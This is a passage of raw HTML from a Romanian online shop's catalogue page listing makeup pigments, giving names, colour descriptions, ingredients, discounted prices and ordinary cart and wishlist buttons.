fa-angle-up"></i> <i class="fa fa-angle-down"></i> </span> </div> <a class="btn btn-cart" onclick="cart.add('109', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a> </div> <div class="wish-group"> <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist" onclick="wishlist.add('109')"><span class="btn-text">Adaugă in Wishlist</span></a> </div> </div> </div> </div> </div> </div> <div class="product-layout "> <div class="product-thumb"> <div class="image"> <a href="https://amapigments.com/pigmenti-modelul-435" class="product-img "> <div> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/2018_new_img/a01/435-400x400.webp" data-srcset="https://amapigments.com/image/cache/catalog/2018_new_img/a01/435-400x400.webp 1x, https://amapigments.com/image/cache/catalog/2018_new_img/a01/435-800x800.webp 2x" width="400" height="400" alt="The Song Of The Acorn - Pigment Machiaj Ama" title="The Song Of The Acorn - Pigment Machiaj Ama" class="img-responsive img-first lazyload"/> </div> </a> <div class="product-labels"> <span class="product-label product-label-233 product-label-default"><b>-31 %</b></span> </div> </div> <div class="caption"> <div class="stats"> <span class="stat-1"><span class="stats-label">Cod produs:</span> <span>435</span><br><span class="sdes">brown clay with blue particles / rosu maro cu particule&nbsp; albastre</span></span> </div> <div class="name"><a href="https://amapigments.com/pigmenti-modelul-435">The Song Of The Acorn - Pigment Machiaj Ama</a></div> <div class="description">Pigment Model No 435 Cutia de 10 ml contine intre 2 si 4 g de produs efectiv. Cutia de 5 ml contine intre 1.2g si 1.8 g de produs efectiv. Cutia de 3 ml contine intre 0.4 g si 0.6 g de produs efectiv.INSOLUBIL IN APAIngrediente: - MICA (77019)- TITANIUM DIOXID (77891) - FERRIC FERROCYANIDE (77..</div> <div class="price"> <div> <span class="price-new">29,49RON</span> <span class="price-old">42,71RON</span> </div> <span class="price-tax">Fără TVA:24,37RON</span> </div> <div class="rating no-rating "> <div class="rating-stars"> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> </div> </div> <div class="buttons-wrapper"> <div class="button-group"> <div class="cart-group"> <div class="stepper"> <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/> <input type="hidden" name="product_id" value="288"/> <span> <i class="fa fa-angle-up"></i> <i class="fa fa-angle-down"></i> </span> </div> <a class="btn btn-cart" onclick="cart.add('288', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a> </div> <div class="wish-group"> <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist" onclick="wishlist.add('288')"><span class="btn-text">Adaugă in Wishlist</span></a> </div> </div> </div> </div> </div> </div> <div class="product-layout "> <div class="product-thumb"> <div class="image"> <a href="https://amapigments.com/pigmenti-modelul-452" class="product-img "> <div> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/2018_new_img/a01/452-400x400.webp" data-srcset="https://amapigments.com/image/cache/catalog/2018_new_img/a01/452-400x400.webp 1x, https://amapigments.com/image/cache/catalog/2018_new_img/a01/452-800x800.webp 2x" width="400" height="400" alt="Thouts And Musings - Pigment Machiaj Ama" title="Thouts And Musings - Pigment Machiaj Ama" class="img-responsive img-first lazyload"/> </div> </a> <div class="product-labels"> <span class="product-label product-label-233 product-label-default"><b>-31 %</b></span> </div> </div> <div class="caption"> <div class="stats"> <span class="stat-1"><span class="stats-label">Cod produs:</span> <span>452</span><br><span class="sdes">marshmellow white / alb satinat</span></span> </div> <div class="name"><a href="https://amapigments.com/pigmenti-modelul-452">Thouts And Musings - Pigment Machiaj Ama</a></div> <div class="description">Pigment Model No 452Cutia de 10 ml contine intre 2 si 4 g de produs efectiv. Cutia de 5 ml contine intre 1.2g si 1.8 g de produs efectiv. Cutia de 3 ml contine intre 0.4 g si 0.6 g de produs efectiv.INSOLUBIL IN APAIngrediente:- mica (77019)- titanium dioxid (77891)Microni:-&nbsp;10-50 μm..</div> <div class="price"> <div> <span class="price-new">29,49RON</span> <span class="price-old">42,71RON</span> </div> <span class="price-tax">Fără TVA:24,37RON</span> </div> <div class="rating no-rating "> <div class="rating-stars"> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> </div> </div> <div class="buttons-wrapper"> <div class="button-group"> <div class="cart-group"> <div class="stepper"> <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/> <input type="hidden" name="product_id" value="315"/> <span> <i class="fa fa-angle-up"></i> <i class="fa fa-angle-down"></i> </span> </div> <a class="btn btn-cart" onclick="cart.add('315', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a> </div> <div class="wish-group"> <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist" onclick="wishlist.add('315')"><span class="btn-text">Adaugă in Wishlist</span></a> </div> </div> </div> </div> </div> </div> <div class="product-layout "> <div class="product-thumb"> <div class="image"> <a href="https://amapigments.com/pigmenti-modelul-391" class="product-img "> <div> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/2018_new_img/391-400x400.webp" data-srcset="https://amapigments.com/image/cache/catalog/2018_new_img/391-400x400.webp 1x, https://amapigments.com/image/cache/catalog/2018_new_img/391-800x800.webp 2x" width="400" height="400" alt="Time Waste - Pigment Machiaj Ama" title="Time Waste - Pigment Machiaj Ama" class="img-responsive img-first lazyload"/> </div> </a> <div class="product-labels"> <span class="product-label product-label-233 product-label-default"><b>-31 %</b></span> </div> </div> <div class="caption"> <div class="stats"> <span class="stat-1"><span class="stats-label">Cod produs:</span> <span>391</span><br><span class="sdes">dark mocha gray satin / maroniu cu tenta de gri</span></span> </div> <div class="name"><a href="https://amapigments.com/pigmenti-modelul-391">Time Waste - Pigment Machiaj Ama</a></div> <div class="description">Pigment Model No&nbsp;391 Cutia de 10 ml contine intre 2 si 4 g de produs efectiv. Cutia de 5 ml contine intre 1.2g si 1.8 g de produs efectiv. Cutia de 3 ml contine intre 0.4 g si 0.6 g de produs efectiv.INSOLUBIL IN APAIngrediente: - MICA (77019)- TITANIUM DIOXID (77891) - CHROMIUM OXIDE GRE..</div> <div class="price"> <div> <span class="price-new">29,49RON</span> <span class="price-old">42,71RON</span> </div> <span class="price-tax">Fără TVA:24,37RON</span> </div> <div class="rating no-rating "> <div class="rating-stars"> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> </div> </div> <div class="buttons-wrapper"> <div class="button-group"> <div class="cart-group"> <div class="stepper"> <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/> <input type="hidden" name="product_id" value="698"/> <span> <i class="fa fa-angle-up"></i> <i class="fa fa-angle-down"></i> </span> </div> <a class="btn btn-cart" onclick="cart.add('698', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a> </div> <div class="wish-group"> <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist" onclick="wishlist.add('698')"><span class="btn-text">Adaugă in Wishlist</span></a> </div> </div> </div> </div> </div> </div> <div class="product-layout "> <div class="product-thumb"> <div class="image"> <a href="https://amapigments.com/pigmenti-modelul-451" class="product-img "> <div> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/2018_new_img/451-400x400.webp" data-srcset="https://amapigments.com/image/cache/catalog/2018_new_img/451-400x400.webp 1x, https://amapigments.com/image/cache/catalog/2018_new_img/451-800x800.webp 2x" width="400" height="400" alt="Tower Of Silence - Pigment Machiaj Ama" title="Tower Of Silence - Pigment Machiaj Ama" class="img-responsive img-first lazyload"/> </div> </a> <div class="product-labels"> <span class="product-label product-label-233 product-label-default"><b>-31 %</b></span> </div> </div> <div class="caption"> <div class="stats"> <span class="stat-1"><span class="stats-label">Cod produs:</span> <span>451</span><br><span class="sdes">ceramic shimmer white / alb ceramic</span></span> </div> <div class="name"><a href="https://amapigments.com/pigmenti-modelul-451">Tower Of Silence - Pigment Machiaj Ama</a></div> <div class="description">Pigment Model No 451 Cutia de 10 ml contine intre 2 si 4 g de produs efectiv. Cutia de 5 ml contine intre 1.2g si 1.8 g de produs efectiv. Cutia de 3 ml contine intre 0.4 g si 0.6 g de produs efectiv.INSOLUBIL IN APAIngrediente:- fluorphlogopite- titanium dioxid (77891)Microni:-&nbsp;15-75μm..</div> <div class="price"> <div> <span class="price-new">29,49RON</span> <span class="price-old">42,71RON</span> </div> <span class="price-tax">Fără TVA:24,37RON</span> </div> <div class="rating no-rating "> <div class="rating-stars"> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> </div> </div> <div class="buttons-wrapper"> <div class="button-group"> <div class="cart-group"> <div class="stepper"> <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/> <input type="hidden" name="product_id" value="313"/> <span> <i class="fa fa-angle-up"></i> <i class="fa fa-angle-down"></i> </span> </div> <a class="btn btn-cart" onclick="cart.add('313', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a> </div> <div class="wish-group"> <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist" onclick="wishlist.add('313')"><span class="btn-text">Adaugă in Wishlist</span></a> </div> </div> </div> </div> </div> </div> <div class="product-layout "> <div class="product-thumb"> <div class="image"> <a href="https://amapigments.com/pigmenti-modelul-27" class="product-img "> <div> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/rectificare%20nou%20pe%20site/27-400x400.webp" data-srcset="https://amapigments.com/image/cache/catalog/rectificare%20nou%20pe%20site/27-400x400.webp 1x, https://amapigments.com/image/cache/catalog/rectificare%20nou%20pe%20site/27-800x800.webp 2x" width="400" height="400" alt="Truth Or Dare - Pigment Machiaj Ama" title="Truth Or Dare - Pigment Machiaj Ama" class="img-responsive img-first lazyload"/> </div> </a> <div class="product-labels"> <span class="product-label product-label-233 product-label-default"><b>-31 %</b></span> </div> </div> <div class="caption"> <div class="stats"> <span class="stat-1"><span class="stats-label">Cod produs:</span> <span>27</span><br><span class="sdes">Neutral nude with pink reflections/ nude cu reflexii de roz</span></span> </div> <div class="name"><a href="https://amapigments.com/pigmenti-modelul-27">Truth Or Dare - Pigment Machiaj Ama</a></div> <div class="description">Pigment Model No&nbsp;27Cutia de 10 ml contine intre 2g -4g de produs efectiv.Cutia de 5 ml contine intre 1.2g -1.8g de produs efectiv.Cutia de 3 ml contine intre 0.4 g-0.6 g de produs efectiv.INSOLUBIL IN APAIngrediente: - FLUORPHLOGOPITE- MICA (77019)- TITANIUM DIOXID (77891) - TIN DIOXIDE (77861)..</div> <div class="price"> <div> <span class="price-new">29,49RON</span> <span class="price-old">42,71RON</span> </div> <span class="price-tax">Fără TVA:24,37RON</span> </div> <div class="rating no-rating "> <div class="rating-stars"> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> </div> </div> <div class="buttons-wrapper"> <div class="button-group"> <div class="cart-group"> <div class="stepper"> <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/> <input type="hidden" name="product_id" value="339"/> <span> <i class="fa fa-angle-up"></i> <i class="fa fa-angle-down"></i> </span> </div> <a class="btn btn-cart" onclick="cart.add('339', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a> </div> <div class="wish-group"> <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist" onclick="wishlist.add('339')"><span class="btn-text">Adaugă in Wishlist</span></a> </div> </div> </div> </div> </div> </div> <div class="product-layout "> <div class="product-thumb"> <div class="image"> <a href="https://amapigments.com/pigmenti-modelul-55" class="product-img "> <div> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/2018_new_img/a00/55-400x400.webp" data-srcset="https://amapigments.com/image/cache/catalog/2018_new_img/a00/55-400x400.webp 1x, https://amapigments.com/image/cache/catalog/2018_new_img/a00/55-800x800.webp 2x" width="400" height="400" alt="Twilight Woods - Pigment Machiaj Ama" title="Twilight Woods - Pigment Machiaj Ama" class="img-responsive img-first lazyload"/> </div> </a> <div class="product-labels"> <span class="product-label product-label-233 product-label-default"><b>-31 %</b></span> </div> </div> <div class="caption"> <div class="stats"> <span class="stat-1"><span class="stats-label">Cod produs:</span> <span>55</span><br><span class="sdes">Brownish satin beige/ bej maroniu satinat</span></span> </div> <div class="name"><a href="https://amapigments.com/pigmenti-modelul-55">Twilight Woods - Pigment Machiaj Ama</a></div> <div class="description">Pigment Model No&nbsp;55Cutia de 10 ml contine intre 2g -4g de produs efectiv.Cutia de 5 ml contine intre 1.2g -1.8g de produs efectiv.Cutia de 3 ml contine intre 0.4 g-0.6 g de produs efectiv.INSOLUBIL IN APAIngrediente: - Mica (77019)- Titanium Dioxide (77891)- Iron Oxide (77491)- Carmine (75470)M..</div> <div class="price"> <div> <span class="price-new">29,49RON</span> <span class="price-old">42,71RON</span> </div> <span class="price-tax">Fără TVA:24,37RON</span> </div> <div class="rating no-rating "> <div class="rating-stars"> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> </div> </div> <div class="buttons-wrapper"> <div class="button-group"> <div class="cart-group"> <div class="stepper"> <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/> <input type="hidden" name="product_id" value="78"/> <span> <i class="fa fa-angle-up"></i> <i class="fa fa-angle-down"></i> </span> </div> <a class="btn btn-cart" onclick="cart.add('78', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a> </div> <div class="wish-group"> <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist" onclick="wishlist.add('78')"><span class="btn-text">Adaugă in Wishlist</span></a> </div> </div> </div> </div> </div> </div> <div class="product-layout "> <div class="product-thumb"> <div class="image"> <a href="https://amapigments.com/pigmenti-modelul-118" class="product-img "> <div> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/rectificare%20nou%20pe%20site/118-400x400.webp" data-srcset="https://amapigments.com/image/cache/catalog/rectificare%20nou%20pe%20site/118-400x400.webp 1x, https://amapigments.com/image/cache/catalog/rectificare%20nou%20pe%20site/118-800x800.webp 2x" width="400" height="400" alt="Unborned Emotiones - Pigment Machiaj Ama" title="Unborned Emotiones - Pigment Machiaj Ama" class="img-responsive img-first lazyload"/> </div> </a> <div class="product-labels"> <span class="product-label product-label-233 product-label-default"><b>-31 %</b></span> </div> </div> <div class="caption"> <div class="stats"> <span class="stat-1"><span class="stats-label">Cod produs:</span> <span>118</span><br><span class="sdes">satin nude with pink reflections /nude maro satinat cu reflexii de roz</span></span> </div> <div class="name"><a href="https://amapigments.com/pigmenti-modelul-118">Unborned Emotiones - Pigment Machiaj Ama</a></div> <div class="description">Pigment Model No 118 Cutia de 10 ml contine intre 2 si 4 g de produs efectiv. Cutia de 5 ml contine intre 1.2g si 1.8 g de produs efectiv. Cutia de 3 ml contine intre 0.4 g si 0.6 g de produs efectiv.INSOLUBIL IN APAIngrediente: - MICA (77019)- TITANIUM DIOXID (77891) - IRON OXID (77491) - YEL..</div> <div class="price"> <div> <span class="price-new">29,49RON</span> <span class="price-old">42,71RON</span> </div> <span class="price-tax">Fără TVA:24,37RON</span> </div> <div class="rating no-rating "> <div class="rating-stars"> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> </div> </div> <div class="buttons-wrapper"> <div class="button-group"> <div class="cart-group"> <div class="stepper"> <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/> <input type="hidden" name="product_id" value="140"/> <span> <i class="fa fa-angle-up"></i> <i class="fa fa-angle-down"></i> </span> </div> <a class="btn btn-cart" onclick="cart.add('140', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a> </div> <div class="wish-group"> <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist" onclick="wishlist.add('140')"><span class="btn-text">Adaugă in Wishlist</span></a> </div> </div> </div> </div> </div> </div> <div class="product-layout "> <div class="product-thumb"> <div class="image"> <a href="https://amapigments.com/pigmenti-modelul-354" class="product-img "> <div> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/2018_new_img/a00/354-400x400.webp" data-srcset="https://amapigments.com/image/cache/catalog/2018_new_img/a00/354-400x400.webp 1x, https://amapigments.com/image/cache/catalog/2018_new_img/a00/354-800x800.webp 2x" width="400" height="400" alt="Upstairs To Magic - Pigment Machiaj Ama" title="Upstairs To Magic - Pigment Machiaj Ama" class="img-responsive img-first lazyload"/> </div> </a> <div class="product-labels"> <span class="product-label product-label-233 product-label-default"><b>-31 %</b></span> </div> </div> <div class="caption"> <div class="stats"> <span class="stat-1"><span class="stats-label">Cod produs:</span> <span>354</span><br><span class="sdes">earth mineral mauve brown / maro pamantiu</span></span> </div> <div class="name"><a href="https://amapigments.com/pigmenti-modelul-354">Upstairs To Magic - Pigment Machiaj Ama</a></div> <div class="description">Pigment Model No&nbsp;354 Cutia de 10 ml contine intre 2 si 4 g de produs efectiv. Cutia de 5 ml contine intre 1.2g si 1.8 g de produs efectiv. Cutia de 3 ml contine intre 0.4 g si 0.6 g de produs efectiv.INSOLUBIL IN APAIngrediente: - MICA (77019)- TITANIUM DIOXID (77891) - IRON OXID (77491) ..</div> <div class="price"> <div> <span class="price-new">29,49RON</span> <span class="price-old">42,71RON</span> </div> <span class="price-tax">Fără TVA:24,37RON</span> </div> <div class="rating no-rating "> <div class="rating-stars"> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> </div> </div> <div class="buttons-wrapper"> <div class="button-group"> <div class="cart-group"> <div class="stepper"> <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/> <input type="hidden" name="product_id" value="464"/> <span> <i class="fa fa-angle-up"></i> <i class="fa fa-angle-down"></i> </span> </div> <a class="btn btn-cart" onclick="cart.add('464', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a> </div> <div class="wish-group"> <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist" onclick="wishlist.add('464')"><span class="btn-text">Adaugă in Wishlist</span></a> </div> </div> </div> </div> </div> </div> <div class="product-layout "> <div class="product-thumb"> <div class="image"> <a href="https://amapigments.com/pigmenti-modelul-294" class="product-img "> <div> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/2018_new_img/294-400x400.webp" data-srcset="https://amapigments.com/image/cache/catalog/2018_new_img/294-400x400.webp 1x, https://amapigments.com/image/cache/catalog/2018_new_img/294-800x800.webp 2x" width="400" height="400" alt="Wagner - Pigment Machiaj Ama " title="Wagner - Pigment Machiaj Ama " class="img-responsive img-first lazyload"/> </div> </a> <div class="product-labels"> <span class="product-label product-label-233 product-label-default"><b>-31 %</b></span> </div> </div> <div class="caption"> <div class="stats"> <span class="stat-1"><span class="stats-label">Cod produs:</span> <span>294</span><br><span class="sdes">shimmer beige / bej sclipitor</span></span> </div> <div class="name"><a href="https://amapigments.com/pigmenti-modelul-294">Wagner - Pigment Machiaj Ama </a></div> <div class="description">Pigment Model No 294 Cutia de 10 ml contine intre 2 si 4 g de produs efectiv. Cutia de 5 ml contine intre 1.2g si 1.8 g de produs efectiv. Cutia de 3 ml contine intre 0.4 g si 0.6 g de produs efectiv...</div> <div class="price"> <div> <span class="price-new">29,49RON</span> <span class="price-old">42,71RON</span> </div> <span class="price-tax">Fără TVA:24,37RON</span> </div> <div class="rating no-rating "> <div class="rating-stars"> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> </div> </div> <div class="buttons-wrapper"> <div class="button-group"> <div class="cart-group"> <div class="stepper"> <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/> <input type="hidden" name="product_id" value="680"/> <span> <i class="fa fa-angle-up"></i> <i class="fa fa-angle-down"></i> </span> </div> <a class="btn btn-cart" onclick="cart.add('680', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a> </div> <div class="wish-group"> <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist" onclick="wishlist.add('680')"><span class="btn-text">Adaugă in Wishlist</span></a> </div> </div> </div> </div> </div> </div> <div class="product-layout "> <div class="product-thumb"> <div class="image"> <a href="https://amapigments.com/pigmenti-modelul-297" class="product-img "> <div> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/2018_new_img/_a0/297-400x400.webp" data-srcset="https://amapigments.com/image/cache/catalog/2018_new_img/_a0/297-400x400.webp 1x, https://amapigments.com/image/cache/catalog/2018_new_img/_a0/297-800x800.webp 2x" width="400" height="400" alt="Warm Summer - Pigment Machiaj Ama" title="Warm Summer - Pigment Machiaj Ama" class="img-responsive img-first lazyload"/> </div> </a> <div class="product-labels"> <span class="product-label product-label-233 product-label-default"><b>-31 %</b></span> </div> </div> <div class="caption"> <div class="stats"> <span class="stat-1"><span class="stats-label">Cod produs:</span> <span>297</span><br><span class="sdes">gentle warm beige / bej-cald deschis</span></span> </div> <div class="name"><a href="https://amapigments.com/pigmenti-modelul-297">Warm Summer - Pigment Machiaj Ama</a></div> <div class="description">Pigment Model No&nbsp;297 Cutia de 10 ml contine intre 2 si 4 g de produs efectiv. Cutia de 5 ml contine intre 1.2g si 1.8 g de produs efectiv. Cutia de 3 ml contine intre 0.4 g si 0.6 g de produs efectiv.INSOLUBIL IN APAIngrediente: - Polyethylene Terephalate- Aluminum- Polyurethane 33- SYNTH..</div> <div class="price"> <div> <span class="price-new">29,49RON</span> <span class="price-old">42,71RON</span> </div> <span class="price-tax">Fără TVA:24,37RON</span> </div> <div class="rating no-rating "> <div class="rating-stars"> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> </div> </div> <div class="buttons-wrapper"> <div class="button-group"> <div class="cart-group"> <div class="stepper"> <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/> <input type="hidden" name="product_id" value="398"/> <span> <i class="fa fa-angle-up"></i> <i class="fa fa-angle-down"></i> </span> </div> <a class="btn btn-cart" onclick="cart.add('398', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a> </div> <div class="wish-group"> <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist" onclick="wishlist.add('398')"><span class="btn-text">Adaugă in Wishlist</span></a> </div> </div> </div> </div> </div> </div> <div class="product-layout "> <div class="product-thumb"> <div class="image"> <a href="https://amapigments.com/pigmenti-modelul-459" class="product-img "> <div> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/2018_new_img/459-400x400.webp" data-srcset="https://amapigments.com/image/cache/catalog/2018_new_img/459-400x400.webp 1x, https://amapigments.com/image/cache/catalog/2018_new_img/459-800x800.webp 2x" width="400" height="400" alt="White Nights - Pigment Machiaj Ama" title="White Nights - Pigment Machiaj Ama" class="img-responsive img-first lazyload"/> </div> </a> <div class="product-labels"> <span class="product-label product-label-233 product-label-default"><b>-31 %</b></span> </div> </div> <div class="caption"> <div class="stats"> <span class="stat-1"><span class="stats-label">Cod produs:</span> <span>459</span><br><span class="sdes">brilliant white sparkles / alb cu particule stralucitoare</span></span> </div> <div class="name"><a href="https://amapigments.com/pigmenti-modelul-459">White Nights - Pigment Machiaj Ama</a></div> <div class="description">Pigment Model No 458 Cutia de 10 ml contine intre 2 si 4 g de produs efectiv. Cutia de 5 ml contine intre 1.2g si 1.8 g de produs efectiv. Cutia de 3 ml contine intre 0.4 g si 0.6 g de produs efectiv.INSOLUBIL IN APAIngrediente:- mica (77019)- titanium dioxid (77891)Microni:-&nbsp;40-200 µm..</div> <div class="price"> <div> <span class="price-new">29,49RON</span> <span class="price-old">42,71RON</span> </div> <span class="price-tax">Fără TVA:24,37RON</span> </div> <div class="rating no-rating "> <div class="rating-stars"> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> </div> </div> <div class="buttons-wrapper"> <div class="button-group"> <div class="cart-group"> <div class="stepper"> <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/> <input type="hidden" name="product_id" value="332"/> <span> <i class="fa fa-angle-up"></i> <i class="fa fa-angle-down"></i> </span> </div> <a class="btn btn-cart" onclick="cart.add('332', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a> </div> <div class="wish-group"> <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist" onclick="wishlist.add('332')"><span class="btn-text">Adaugă in Wishlist</span></a> </div> </div> </div> </div> </div> </div> <div class="product-layout "> <div class="product-thumb"> <div class="image"> <a href="https://amapigments.com/pigmenti-modelul-184" class="product-img "> <div> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/2018_new_img/_a0/184-400x400.webp" data-srcset="https://amapigments.com/image/cache/catalog/2018_new_img/_a0/184-400x400.webp 1x, 